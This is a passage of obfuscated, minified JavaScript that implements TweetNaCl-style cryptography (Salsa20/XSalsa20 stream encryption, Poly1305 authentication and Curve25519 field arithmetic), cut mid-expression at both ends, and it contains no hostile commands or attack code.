0)<<0xd|_0x3fc102>>>0x13)+_0x413013|0x0)<<0x12|_0x3fc102>>>0xe,_0x4283e5^=(_0x3fc102=(_0x10ce2f^=(_0x3fc102=(_0x417075^=(_0x3fc102=(_0x26f6c2^=(_0x3fc102=_0x4283e5+_0x10ce2f|0x0)<<0x7|_0x3fc102>>>0x19)+_0x4283e5|0x0)<<0x9|_0x3fc102>>>0x17)+_0x26f6c2|0x0)<<0xd|_0x3fc102>>>0x13)+_0x417075|0x0)<<0x12|_0x3fc102>>>0xe;_0x248205[0x0]=_0x17d3be>>>0x0&0xff,_0x248205[0x1]=_0x17d3be>>>0x8&0xff,_0x248205[0x2]=_0x17d3be>>>0x10&0xff,_0x248205[0x3]=_0x17d3be>>>0x18&0xff,_0x248205[0x4]=_0x5ac349>>>0x0&0xff,_0x248205[0x5]=_0x5ac349>>>0x8&0xff,_0x248205[0x6]=_0x5ac349>>>0x10&0xff,_0x248205[0x7]=_0x5ac349>>>0x18&0xff,_0x248205[0x8]=_0x34b8b1>>>0x0&0xff,_0x248205[0x9]=_0x34b8b1>>>0x8&0xff,_0x248205[0xa]=_0x34b8b1>>>0x10&0xff,_0x248205[0xb]=_0x34b8b1>>>0x18&0xff,_0x248205[0xc]=_0x4283e5>>>0x0&0xff,_0x248205[0xd]=_0x4283e5>>>0x8&0xff,_0x248205[0xe]=_0x4283e5>>>0x10&0xff,_0x248205[0xf]=_0x4283e5>>>0x18&0xff,_0x248205[0x10]=_0x42462b>>>0x0&0xff,_0x248205[0x11]=_0x42462b>>>0x8&0xff,_0x248205[0x12]=_0x42462b>>>0x10&0xff,_0x248205[0x13]=_0x42462b>>>0x18&0xff,_0x248205[0x14]=_0x47fed8>>>0x0&0xff,_0x248205[0x15]=_0x47fed8>>>0x8&0xff,_0x248205[0x16]=_0x47fed8>>>0x10&0xff,_0x248205[0x17]=_0x47fed8>>>0x18&0xff,_0x248205[0x18]=_0x413013>>>0x0&0xff,_0x248205[0x19]=_0x413013>>>0x8&0xff,_0x248205[0x1a]=_0x413013>>>0x10&0xff,_0x248205[0x1b]=_0x413013>>>0x18&0xff,_0x248205[0x1c]=_0x10705b>>>0x0&0xff,_0x248205[0x1d]=_0x10705b>>>0x8&0xff,_0x248205[0x1e]=_0x10705b>>>0x10&0xff,_0x248205[0x1f]=_0x10705b>>>0x18&0xff;}(_0x509af9,_0x261bf9,_0xeb4dfa,_0x3ae655);}var _0x5ed940=new Uint8Array([0x65,0x78,0x70,0x61,0x6e,0x64,0x20,0x33,0x32,0x2d,0x62,0x79,0x74,0x65,0x20,0x6b]);function _0x1bbd73(_0x16d2b4,_0x276f25,_0x344ee4,_0x4c2ed2,_0x20d796,_0x4e2547,_0x2afa53){var _0x311361=new Uint8Array(0x20);_0x5b123a(_0x311361,_0x4e2547,_0x2afa53,_0x5ed940);for(var _0x19e7f6=new Uint8Array(0x8),_0x34eb03=0x0;_0x34eb03<0x8;_0x34eb03++)_0x19e7f6[_0x34eb03]=_0x4e2547[_0x34eb03+0x10];return function(_0x5e3bfb,_0x453a44,_0x21e7c5,_0x5b04f3,_0x44056b,_0x4134f2,_0x56cc30){var _0x4b3591,_0x9fb17d,_0x4af88a=new Uint8Array(0x10),_0x16649f=new Uint8Array(0x40);for(_0x9fb17d=0x0;_0x9fb17d<0x10;_0x9fb17d++)_0x4af88a[_0x9fb17d]=0x0;for(_0x9fb17d=0x0;_0x9fb17d<0x8;_0x9fb17d++)_0x4af88a[_0x9fb17d]=_0x4134f2[_0x9fb17d];for(;_0x44056b>=0x40;){for(_0x4c92a8(_0x16649f,_0x4af88a,_0x56cc30,_0x5ed940),_0x9fb17d=0x0;_0x9fb17d<0x40;_0x9fb17d++)_0x5e3bfb[_0x453a44+_0x9fb17d]=_0x21e7c5[_0x5b04f3+_0x9fb17d]^_0x16649f[_0x9fb17d];for(_0x4b3591=0x1,_0x9fb17d=0x8;_0x9fb17d<0x10;_0x9fb17d++)_0x4b3591=_0x4b3591+(0xff&_0x4af88a[_0x9fb17d])|0x0,_0x4af88a[_0x9fb17d]=0xff&_0x4b3591,_0x4b3591>>>=0x8;_0x44056b-=0x40,_0x453a44+=0x40,_0x5b04f3+=0x40;}if(_0x44056b>0x0){for(_0x4c92a8(_0x16649f,_0x4af88a,_0x56cc30,_0x5ed940),_0x9fb17d=0x0;_0x9fb17d<_0x44056b;_0x9fb17d++)_0x5e3bfb[_0x453a44+_0x9fb17d]=_0x21e7c5[_0x5b04f3+_0x9fb17d]^_0x16649f[_0x9fb17d];}return 0x0;}(_0x16d2b4,_0x276f25,_0x344ee4,_0x4c2ed2,_0x20d796,_0x19e7f6,_0x311361);}function _0x1c563d(_0xfd0f25,_0xae7d0c,_0x402005,_0x11fe6c,_0x107a6f){var _0x43fbde;if(_0x402005<0x20)return-0x1;for(_0x1bbd73(_0xfd0f25,0x0,_0xae7d0c,0x0,_0x402005,_0x11fe6c,_0x107a6f),function(_0x4ffbad,_0x4dc858,_0x3392b8,_0xfebad5,_0x5ed8dd,_0x399fea){var _0x5422ea=_0xb8f0,_0x44c207=new _0x9e2579(_0x399fea);_0x44c207[_0x5422ea(_0xacb4c9._0xcc0c61)+'te'](_0x3392b8,_0xfebad5,_0x5ed8dd),_0x44c207[_0x5422ea(_0xacb4c9._0x3af137)+'sh'](_0x4ffbad,_0x4dc858);}(_0xfd0f25,0x10,_0xfd0f25,0x20,_0x402005-0x20,_0xfd0f25),_0x43fbde=0x0;_0x43fbde<0x10;_0x43fbde++)_0xfd0f25[_0x43fbde]=0x0;return 0x0;}function _0x5c24fc(_0x5ce694){var _0x5b98f2,_0x31df78,_0x1f6fca=0x1;for(_0x5b98f2=0x0;_0x5b98f2<0x10;_0x5b98f2++)_0x31df78=_0x5ce694[_0x5b98f2]+_0x1f6fca+0xffff,_0x1f6fca=Math['floo'+'r'](_0x31df78/0x10000),_0x5ce694[_0x5b98f2]=_0x31df78-0x10000*_0x1f6fca;_0x5ce694[0x0]+=_0x1f6fca-0x1+0x25*(_0x1f6fca-0x1);}function _0xdad81(_0xc7af5d,_0x3f59ab,_0x16bbe0){for(var _0x3a771e,_0x140c68=~(_0x16bbe0-0x1),_0x68e65c=0x0;_0x68e65c<0x10;_0x68e65c++)_0x3a771e=_0x140c68&(_0xc7af5d[_0x68e65c]^_0x3f59ab[_0x68e65c]),_0xc7af5d[_0x68e65c]^=_0x3a771e,_0x3f59ab[_0x68e65c]^=_0x3a771e;}function _0x2b06ce(_0x8544d5,_0x3e3e78,_0x595725){for(var _0x27cffb=0x0;_0x27cffb<0x10;_0x27cffb++)_0x8544d5[_0x27cffb]=_0x3e3e78[_0x27cffb]+_0x595725[_0x27cffb];}function _0x9cd042(_0x5327e6,_0x63c269,_0x71f184){for(var _0x52c900=0x0;_0x52c900<0x10;_0x52c900++)_0x5327e6[_0x52c900]=_0x63c269[_0x52c900]-_0x71f184[_0x52c900];}function _0x128b93(_0x2b3ab2,_0x51e251,_0x44631e){var _0xf8e439=_0x5e5370,_0xf23b43,_0x4a5e09,_0x1c77a4=0x0,_0x2684a5=0x0,_0x458b75=0x0,_0x247f76=0x0,_0x45474b=0x0,_0x556df2=0x0,_0x1f6f95=0x0,_0x41e820=0x0,_0x566c17=0x0,_0x3ba02f=0x0,_0x403341=0x0,_0x4d24c7=0x0,_0x2c45f8=0x0,_0x2b3022=0x0,_0x123e39=0x0,_0x2a0fa5=0x0,_0x517df9=0x0,_0x3301cb=0x0,_0x1b53d5=0x0,_0x37d543=0x0,_0x55e2f9=0x0,_0x4e0236=0x0,_0x124d2f=0x0,_0x3a6e66=0x0,_0x15929e=0x0,_0xa6c649=0x0,_0xed0d1a=0x0,_0x2c8603=0x0,_0x19c94a=0x0,_0x40f0aa=0x0,_0x35a569=0x0,_0x41e0da=_0x44631e[0x0],_0x29a538=_0x44631e[0x1],_0x365f3e=_0x44631e[0x2],_0x443520=_0x44631e[0x3],_0x3af4c2=_0x44631e[0x4],_0x1aff2a=_0x44631e[0x5],_0x14a3ff=_0x44631e[0x6],_0x57c806=_0x44631e[0x7],_0x3220e3=_0x44631e[0x8],_0x5e31e7=_0x44631e[0x9],_0x2921b3=_0x44631e[0xa],_0xb9c735=_0x44631e[0xb],_0x48cad3=_0x44631e[0xc],_0x6acab0=_0x44631e[0xd],_0x449d90=_0x44631e[0xe],_0x2b94f4=_0x44631e[0xf];_0x1c77a4+=(_0xf23b43=_0x51e251[0x0])*_0x41e0da,_0x2684a5+=_0xf23b43*_0x29a538,_0x458b75+=_0xf23b43*_0x365f3e,_0x247f76+=_0xf23b43*_0x443520,_0x45474b+=_0xf23b43*_0x3af4c2,_0x556df2+=_0xf23b43*_0x1aff2a,_0x1f6f95+=_0xf23b43*_0x14a3ff,_0x41e820+=_0xf23b43*_0x57c806,_0x566c17+=_0xf23b43*_0x3220e3,_0x3ba02f+=_0xf23b43*_0x5e31e7,_0x403341+=_0xf23b43*_0x2921b3,_0x4d24c7+=_0xf23b43*_0xb9c735,_0x2c45f8+=_0xf23b43*_0x48cad3,_0x2b3022+=_0xf23b43*_0x6acab0,_0x123e39+=_0xf23b43*_0x449d90,_0x2a0fa5+=_0xf23b43*_0x2b94f4,_0x2684a5+=(_0xf23b43=_0x51e251[0x1])*_0x41e0da,_0x458b75+=_0xf23b43*_0x29a538,_0x247f76+=_0xf23b43*_0x365f3e,_0x45474b+=_0xf23b43*_0x443520,_0x556df2+=_0xf23b43*_0x3af4c2,_0x1f6f95+=_0xf23b43*_0x1aff2a,_0x41e820+=_0xf23b43*_0x14a3ff,_0x566c17+=_0xf23b43*_0x57c806,_0x3ba02f+=_0xf23b43*_0x3220e3,_0x403341+=_0xf23b43*_0x5e31e7,_0x4d24c7+=_0xf23b43*_0x2921b3,_0x2c45f8+=_0xf23b43*_0xb9c735,_0x2b3022+=_0xf23b43*_0x48cad3,_0x123e39+=_0xf23b43*_0x6acab0,_0x2a0fa5+=_0xf23b43*_0x449d90,_0x517df9+=_0xf23b43*_0x2b94f4,_0x458b75+=(_0xf23b43=_0x51e251[0x2])*_0x41e0da,_0x247f76+=_0xf23b43*_0x29a538,_0x45474b+=_0xf23b43*_0x365f3e,_0x556df2+=_0xf23b43*_0x443520,_0x1f6f95+=_0xf23b43*_0x3af4c2,_0x41e820+=_0xf23b43*_0x1aff2a,_0x566c17+=_0xf23b43*_0x14a3ff,_0x3ba02f+=_0xf23b43*_0x57c806,_0x403341+=_0xf23b43*_0x3220e3,_0x4d24c7+=_0xf23b43*_0x5e31e7,_0x2c45f8+=_0xf23b43*_0x2921b3,_0x2b3022+=_0xf23b43*_0xb9c735,_0x123e39+=_0xf23b43*_0x48cad3,_0x2a0fa5+=_0xf23b43*_0x6acab0,_0x517df9+=_0xf23b43*_0x449d90,_0x3301cb+=_0xf23b43*_0x2b94f4,_0x247f76+=(_0xf23b43=_0x51e251[0x3])*_0x41e0da,_0x45474b+=_0xf23b43*_0x29a538,_0x556df2+=_0xf23b43*_0x365f3e,_0x1f6f95+=_0xf23b43*_0x443520,_0x41e820+=_0xf23b43*_0x3af4c2,_0x566c17+=_0xf23b43*_0x1aff2a,_0x3ba02f+=_0xf23b43*_0x14a3ff,_0x403341+=_0xf23b43*_0x57c806,_0x4d24c7+=_0xf23b43*_0x3220e3,_0x2c45f8+=_0xf23b43*_0x5e31e7,_0x2b3022+=_0xf23b43*_0x2921b3,_0x123e39+=_0xf23b43*_0xb9c735,_0x2a0fa5+=_0xf23b43*_0x48cad3,_0x517df9+=_0xf23b43*_0x6acab0,_0x3301cb+=_0xf23b43*_0x449d90,_0x1b53d5+=_0xf23b43*_0x2b94f4,_0x45474b+=(_0xf23b43=_0x51e251[0x4])*_0x41e0da,_0x556df2+=_0xf23b43*_0x29a538,_0x1f6f95+=_0xf23b43*_0x365f3e,_0x41e820+=_0xf23b43*_0x443520,_0x566c17+=_0xf23b43*_0x3af4c2,_0x3ba02f+=_0xf23b43*_0x1aff2a,_0x403341+=_0xf23b43*_0x14a3ff,_0x4d24c7+=_0xf23b43*_0x57c806,_0x2c45f8+=_0xf23b43*_0x3220e3,_0x2b3022+=_0xf23b43*_0x5e31e7,_0x123e39+=_0xf23b43*_0x2921b3,_0x2a0fa5+=_0xf23b43*_0xb9c735,_0x517df9+=_0xf23b43*_0x48cad3,_0x3301cb+=_0xf23b43*_0x6acab0,_0x1b53d5+=_0xf23b43*_0x449d90,_0x37d543+=_0xf23b43*_0x2b94f4,_0x556df2+=(_0xf23b43=_0x51e251[0x5])*_0x41e0da,_0x1f6f95+=_0xf23b43*_0x29a538,_0x41e820+=_0xf23b43*_0x365f3e,_0x566c17+=_0xf23b43*_0x443520,_0x3ba02f+=_0xf23b43*_0x3af4c2,_0x403341+=_0xf23b43*_0x1aff2a,_0x4d24c7+=_0xf23b43*_0x14a3ff,_0x2c45f8+=_0xf23b43*_0x57c806,_0x2b3022+=_0xf23b43*_0x3220e3,_0x123e39+=_0xf23b43*_0x5e31e7,_0x2a0fa5+=_0xf23b43*_0x2921b3,_0x517df9+=_0xf23b43*_0xb9c735,_0x3301cb+=_0xf23b43*_0x48cad3,_0x1b53d5+=_0xf23b43*_0x6acab0,_0x37d543+=_0xf23b43*_0x449d90,_0x55e2f9+=_0xf23b43*_0x2b94f4,_0x1f6f95+=(_0xf23b43=_0x51e251[0x6])*_0x41e0da,_0x41e820+=_0xf23b43*_0x29a538,_0x566c17+=_0xf23b43*_0x365f3e,_0x3ba02f+=_0xf23b43*_0x443520,_0x403341+=_0xf23b43*_0x3af4c2,_0x4d24c7+=_0xf23b43*_0x1aff2a,_0x2c45f8+=_0xf23b43*_0x14a3ff,_0x2b3022+=_0xf23b43*_0x57c806,_0x123e39+=_0xf23b43*_0x3220e3,_0x2a0fa5+=_0xf23b43*_0x5e31e7,_0x517df9+=_0xf23b43*_0x2921b3,_0x3301cb+=_0xf23b43*_0xb9c735,_0x1b53d5+=_0xf23b43*_0x48cad3,_0x37d543+=_0xf23b43*_0x6acab0,_0x55e2f9+=_0xf23b43*_0x449d90,_0x4e0236+=_0xf23b43*_0x2b94f4,_0x41e820+=(_0xf23b43=_0x51e251[0x7])*_0x41e0da,_0x566c17+=_0xf23b43*_0x29a538,_0x3ba02f+=_0xf23b43*_0x365f3e,_0x403341+=_0xf23b43*_0x443520,_0x4d24c7+=_0xf23b43*_0x3af4c2,_0x2c45f8+=_0xf23b43*_0x1aff2a,_0x2b3022+=_0xf23b43*_0x14a3ff,_0x123e39+=_0xf23b43*_0x57c806,_0x2a0fa5+=_0xf23b43*_0x3220e3,_0x517df9+=_0xf23b43*_0x5e31e7,_0x3301cb+=_0xf23b43*_0x2921b3,_0x1b53d5+=_0xf23b43*_0xb9c735,_0x37d543+=_0xf23b43*_0x48cad3,_0x55e2f9+=_0xf23b43*_0x6acab0,_0x4e0236+=_0xf23b43*_0x449d90,_0x124d2f+=_0xf23b43*_0x2b94f4,_0x566c17+=(_0xf23b43=_0x51e251[0x8])*_0x41e0da,_0x3ba02f+=_0xf23b43*_0x29a538,_0x403341+=_0xf23b43*_0x365f3e,_0x4d24c7+=_0xf23b43*_0x443520,_0x2c45f8+=_0xf23b43*_0x3af4c2,_0x2b3022+=_0xf23b43*_0x1aff2a,_0x123e39+=_0xf23b43*_0x14a3ff,_0x2a0fa5+=_0xf23b43*_0x57c806,_0x517df9+=_0xf23b43*_0x3220e3,_0x3301cb+=_0xf23b43*_0x5e31e7,_0x1b53d5+=_0xf23b43*_0x2921b3,_0x37d543+=_0xf23b43*_0xb9c735,_0x55e2f9+=_0xf23b43*_0x48cad3,_0x4e0236+=_0xf23b43*_0x6acab0,_0x124d2f+=_0xf23b43*_0x449d90,_0x3a6e66+=_0xf23b43*_0x2b94f4,_0x3ba02f+=(_0xf23b43=_0x51e251[0x9])*_0x41e0da,_0x403341+=_0xf23b43*_0x29a538,_0x4d24c7+=_0xf23b43*_0x365f3e,_0x2c45f8+=_0xf23b43*_0x443520,_0x2b3022+=_0xf23b43*_0x3af4c2,_0x123e39+=_0xf23b43*_0x1aff2a,_0x2a0fa5+=_0xf23b43*_0x14a3ff,_0x517df9+=_0xf23b43*_0x57c806,_0x3301cb+=_0xf23b43*_0x3220e3,_0x1b53d5+=_0xf23b43*_0x5e31e7,_0x37d543+=_0xf23b43*_0x2921b3,_0x55e2f9+=_0xf23b43*_0xb9c735,_0x4e0236+=_0xf23b43*_0x48cad3,_0x124d2f+=_0xf23b43*_0x6acab0,_0x3a6e66+=_0xf23b43*_0x449d90,_0x15929e+=_0xf23b43*_0x2b94f4,_0x403341+=(_0xf23b43=_0x51e251[0xa])*_0x41e0da,_0x4d24c7+=_0xf23b43*_0x29a538,_0x2c45f8+=_0xf23b43*_0x365f3e,_0x2b3022+=_0xf23b43*_0x443520,_0x123e39+=_0xf23b43*_0x3af4c2,_0x2a0fa5+=_0xf23b43*_0x1aff2a,_0x517df9+=_0xf23b43*_0x14a3ff,_0x3301cb+=_0xf23b43*_0x57c806,_0x1b53d5+=_0xf23b43*_0x3220e3,_0x37d543+=_0xf23b43*_0x5e31e7,_0x55e2f9+=_0xf23b43*_0x2921b3,_0x4e0236+=_0xf23b43*_0xb9c735,_0x124d2f+=_0xf23b43*_0x48cad3,_0x3a6e66+=_0xf23b43*_0x6acab0,_0x15929e+=_0xf23b43*_0x449d90,_0xa6c649+=_0xf23b43*_0x2b94f4,_0x4d24c7+=(_0xf23b43=_0x51e251[0xb])*_0x41e0da,_0x2c45f8+=_0xf23b43*_0x29a538,_0x2b3022+=_0xf23b43*_0x365f3e,_0x123e39+=_0xf23b43*_0x443520,_0x2a0fa5+=_0xf23b43*_0x3af4c2,_0x517df9+=_0xf23b43*_0x1aff2a,_0x3301cb+=_0xf23b43*_0x14a3ff,_0x1b53d5+=_0xf23b43*_0x57c806,_0x37d543+=_0xf23b43*_0x3220e3,_0x55e2f9+=_0xf23b43*_0x5e31e7,_0x4e0236+=_0xf23b43*_0x2921b3,_0x124d2f+=_0xf23b43*_0xb9c735,_0x3a6e66+=_0xf23b43*_0x48cad3,_0x15929e+=_0xf23b43*_0x6acab0,_0xa6c649+=_0xf23b43*_0x449d90,_0xed0d1a+=_0xf23b43*_0x2b94f4,_0x2c45f8+=(_0xf23b43=_0x51e251[0xc])*_0x41e0da,_0x2b3022+=_0xf23b43*_0x29a538,_0x123e39+=_0xf23b43*_0x365f3e,_0x2a0fa5+=_0xf23b43*_0x443520,_0x517df9+=_0xf23b43*_0x3af4c2,_0x3301cb+=_0xf23b43*_0x1aff2a,_0x1b53d5+=_0xf23b43*_0x14a3ff,_0x37d543+=_0xf23b43*_0x57c806,_0x55e2f9+=_0xf23b43*_0x3220e3,_0x4e0236+=_0xf23b43*_0x5e31e7,_0x124d2f+=_0xf23b43*_0x2921b3,_0x3a6e66+=_0xf23b43*_0xb9c735,_0x15929e+=_0xf23b43*_0x48cad3,_0xa6c649+=_0xf23b43*_0x6acab0,_0xed0d1a+=_0xf23b43*_0x449d90,_0x2c8603+=_0xf23b43*_0x2b94f4,_0x2b3022+=(_0xf23b43=_0x51e251[0xd])*_0x41e0da,_0x123e39+=_0xf23b43*_0x29a538,_0x2a0fa5+=_0xf23b43*_0x365f3e,_0x517df9+=_0xf23b43*_0x443520,_0x3301cb+=_0xf23b43*_0x3af4c2,_0x1b53d5+=_0xf23b43*_0x1aff2a,_0x37d543+=_0xf23b43*_0x14a3ff,_0x55e2f9+=_0xf23b43*_0x57c806,_0x4e0236+=_0xf23b43*_0x3220e3,_0x124d2f+=_0xf23b43*_0x5e31e7,_0x3a6e66+=_0xf23b43*_0x2921b3,_0x15929e+=_0xf23b43*_0xb9c735,_0xa6c649+=_0xf23b43*_0x48cad3,_0xed0d1a+=_0xf23b43*_0x6acab0,_0x2c8603+=_0xf23b43*_0x449d90,_0x19c94a+=_0xf23b43*_0x2b94f4,_0x123e39+=(_0xf23b43=_0x51e251[0xe])*_0x41e0da,_0x2a0fa5+=_0xf23b43*_0x29a538,_0x517df9+=_0xf23b43*_0x365f3e,_0x3301cb+=_0xf23b43*_0x443520,_0x1b53d5+=_0xf23b43*_0x3af4c2,_0x37d543+=_0xf23b43*_0x1aff2a,_0x55e2f9+=_0xf23b43*_0x14a3ff,_0x4e0236+=_0xf23b43*_0x57c806,_0x124d2f+=_0xf23b43*_0x3220e3,_0x3a6e66+=_0xf23b43*_0x5e31e7,_0x15929e+=_0xf23b43*_0x2921b3,_0xa6c649+=_0xf23b43*_0xb9c735,_0xed0d1a+=_0xf23b43*_0x48cad3,_0x2c8603+=_0xf23b43*_0x6acab0,_0x19c94a+=_0xf23b43*_0x449d90,_0x40f0aa+=_0xf23b43*_0x2b94f4,_0x2a0fa5+=(_0xf23b43=_0x51e251[0xf])*_0x41e0da,_0x2684a5+=0x26*(_0x3301cb+=_0xf23b43*_0x365f3e),_0x458b75+=0x26*(_0x1b53d5+=_0xf23b43*_0x443520),_0x247f76+=0x26*(_0x37d543+=_0xf23b43*_0x3af4c2),_0x45474b+=0x26*(_0x55e2f9+=_0xf23b43*_0x1aff2a),_0x556df2+=0x26*(_0x4e0236+=_0xf23b43*_0x14a3ff),_0x1f6f95+=0x26*(_0x124d2f+=_0xf23b43*_0x57c806),_0x41e820+=0x26*(_0x3a6e66+=_0xf23b43*_0x3220e3),_0x566c17+=0x26*(_0x15929e+=_0xf23b43*_0x5e31e7),_0x3ba02f+=0x26*(_0xa6c649+=_0xf23b43*_0x2921b3),_0x403341+=0x26*(_0xed0d1a+=_0xf23b43*_0xb9c735),_0x4d24c7+=0x26*(_0x2c8603+=_0xf23b43*_0x48cad3),_0x2c45f8+=0x26*(_0x19c94a+=_0xf23b43*_0x6acab0),_0x2b3022+=0x26*(_0x40f0aa+=_0xf23b43*_0x449d90),_0x123e39+=0x26*(_0x35a569+=_0xf23b43*_0x2b94f4),_0x1c77a4=(_0xf23b43=(_0x1c77a4+=0x26*(_0x517df9+=_0xf23b43*_0x29a538))+(_0x4a5e09=0x1)+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x2684a5=(_0xf23b43=_0x2684a5+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math['floo'+'r'](_0xf23b43/0x10000)),_0x458b75=(_0xf23b43=_0x458b75+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x247f76=(_0xf23b43=_0x247f76+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4be4b2)+'r'](_0xf23b43/0x10000)),_0x45474b=(_0xf23b43=_0x45474b+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math['floo'+'r'](_0xf23b43/0x10000)),_0x556df2=(_0xf23b43=_0x556df2+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x1f6f95=(_0xf23b43=_0x1f6f95+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x2ee099)+'r'](_0xf23b43/0x10000)),_0x41e820=(_0xf23b43=_0x41e820+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math['floo'+'r'](_0xf23b43/0x10000)),_0x566c17=(_0xf23b43=_0x566c17+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x3ba02f=(_0xf23b43=_0x3ba02f+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math['floo'+'r'](_0xf23b43/0x10000)),_0x403341=(_0xf23b43=_0x403341+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x4d24c7=(_0xf23b43=_0x4d24c7+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x35fcff)+'r'](_0xf23b43/0x10000)),_0x2c45f8=(_0xf23b43=_0x2c45f8+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x2b3022=(_0xf23b43=_0x2b3022+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4746f2)+'r'](_0xf23b43/0x10000)),_0x123e39=(_0xf23b43=_0x123e39+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x5d3ffb)+'r'](_0xf23b43/0x10000)),_0x2a0fa5=(_0xf23b43=_0x2a0fa5+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x1c77a4=(_0xf23b43=(_0x1c77a4+=_0x4a5e09-0x1+0x25*(_0x4a5e09-0x1))+(_0x4a5e09=0x1)+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x2684a5=(_0xf23b43=_0x2684a5+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4c5535)+'r'](_0xf23b43/0x10000)),_0x458b75=(_0xf23b43=_0x458b75+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math['floo'+'r'](_0xf23b43/0x10000)),_0x247f76=(_0xf23b43=_0x247f76+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x5d3ffb)+'r'](_0xf23b43/0x10000)),_0x45474b=(_0xf23b43=_0x45474b+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4be4b2)+'r'](_0xf23b43/0x10000)),_0x556df2=(_0xf23b43=_0x556df2+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x1f6f95=(_0xf23b43=_0x1f6f95+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x41e820=(_0xf23b43=_0x41e820+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x566c17=(_0xf23b43=_0x566c17+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4be4b2)+'r'](_0xf23b43/0x10000)),_0x3ba02f=(_0xf23b43=_0x3ba02f+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x403341=(_0xf23b43=_0x403341+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x4d24c7=(_0xf23b43=_0x4d24c7+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x2c45f8=(_0xf23b43=_0x2c45f8+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4be4b2)+'r'](_0xf23b43/0x10000)),_0x2b3022=(_0xf23b43=_0x2b3022+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x56bd1e)+'r'](_0xf23b43/0x10000)),_0x123e39=(_0xf23b43=_0x123e39+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(0x28d)+'r'](_0xf23b43/0x10000)),_0x2a0fa5=(_0xf23b43=_0x2a0fa5+_0x4a5e09+0xffff)-0x10000*(_0x4a5e09=Math[_0xf8e439(_0x56eff9._0x4be4b2)+'r'](_0xf23b43/0x10000)),_0x1c77a4+=_0x4a5e09-0x1+0x25*(_0x4a5e09-0x1),_0x2b3ab2[0x0]=_0x1c77a4,_0x2b3ab2[0x1]=_0x2684a5,_0x2b3ab2[0x2]=_0x458b75,_0x2b3ab2[0x3]=_0x247f76,_0x2b3ab2[0x4]=_0x45474b,_0x2b3ab2[0x5]=_0x556df2,_0x2b3ab2[0x6]=_0x1f6f95,_0x2b3ab2[0x7]=_0x41e820,_0x2b3ab2[0x8]=_0x566c17,_0x2b3ab2[0x9]=_0x3ba02f,_0x2b3ab2[0xa]=_0x403341,_0x2b3ab2[0xb]=_0x4d24c7,_0x2b3ab2[0xc]=_0x2c45f8,_0x2b3ab2[0xd]=_0x2b3022,_0x2b3ab2[0xe]=_0x123e39,_0x2b3ab2[0xf]=_0x2a0fa5;}function _0x393a34(_0x2511a0,_0x3720d3){_0x128b93(_0x2511a0,_0x3720d3,_0x3720d3);}function _0x1de788(_0x401efd,_0x3ec1a,_0x1322df){var _0xf15c7=_0x5e5370,_0xaa8d96,_0x4811ea,_0x51c3bd=new Uint8Array(0x20),_0x255bf2=new Float64Array(0x50),_0x55c5c6=_0x8f6ec3(),_0x22bd6d=_0x8f6ec3(),_0xb14e47=_0x8f6ec3(),_0x32d953=_0x8f6ec3(),_0x3d6d6e=_0x8f6ec3(),_0x59c7e1=_0x8f6ec3();for(_0x4811ea=0x0;_0x4811ea<0x1f;_0x4811ea++)_0x51c3bd[_0x4811ea]=_0x3ec1a[_0x4811ea];for(_0x51c3bd[0x1f]=0x7f&_0x3ec1a[0x1f]|0x40,_0x51c3bd[0x0]&=0xf8,function(_0x502ff7,_0x54406e){var 